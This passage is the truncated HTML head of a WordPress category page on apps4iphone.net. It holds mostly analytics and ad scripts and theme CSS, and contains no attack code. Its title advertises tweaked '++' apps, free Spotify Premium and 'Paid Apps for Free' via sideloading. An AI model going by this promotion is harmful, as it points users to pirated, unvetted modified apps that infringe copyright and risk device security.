

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apps4iphone.net/category/tweaked-applications-and-apps/
body_size: 16260
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-80307991-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-80307991-1');
</script>

	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5269481668476589"
     crossorigin="anonymous"></script>



	<title>Applications &#8211; Apps4iPhone &#8211; Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="At8IrESKN2akxqYwbn3XErA2MnJEV-Wk0wVq8ov6XhE" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke! &raquo; Feed" href="https://apps4iphone.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke! &raquo; Comments Feed" href="https://apps4iphone.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apps4iPhone - Tweaked++ Apps, Spotify++, Spotify Plus, Spotify Premium Free, Instagram++, Snapchat++, Jailbreak Apps, Paid Apps for Free, NBA 2K20 iOS Free, for iPhone, iPad. (iOS 18) App Store No Revoke! &raquo; Applications Category Feed" href="https://apps4iphone.net/category/tweaked-applications-and-apps/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #2872fa);--wp--preset--color--palette-color-2: var(--paletteColor2, #1559ed);--wp--preset--color--palette-color-3: var(--paletteColor3, rgba(36,59,86,0.9));--wp--preset--color--palette-color-4: var(--paletteColor4, rgba(36,59,86,1));--wp--preset--color--palette-color-5: var(--paletteColor5, #ffffff);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--content-spacing);}:root :where(.is-layout-grid){gap: var(--content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.8.86' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.8.86' media='all' />
<script></script><link rel="https://api.w.org/" href="https://apps4iphone.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apps4iphone.net/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apps4iphone.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
	<style>img#wpstats{display:none}</style>
		<noscript><link rel='stylesheet' href='https://apps4iphone.net/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontSize:25px;--linkInitialColor:var(--paletteColor4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;--linkInitialColor:var(--color);} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#ffffff;--linkActiveColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#ffffff;--dropdown-background-color:#29333C;--dropdown-background-hover-color:#34414c;--fontWeight:500;--fontSize:12px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--paletteColor8);background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="search"] {--icon-size:22px;--icon-color:var(--color);} [data-header*="type-1"] [data-id="search"] .ct-label {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-header*="type-1"] #search-modal .ct-search-results a {--fontWeight:500;--fontSize:14px;--lineHeight:1.4;} [data-header*="type-1"] #search-modal {--linkInitialColor:#ffffff;--form-text-initial-color:#ffffff;--form-text-focus-color:#ffffff;background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;} [data-header*="type-1"] {--header-height:120px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI 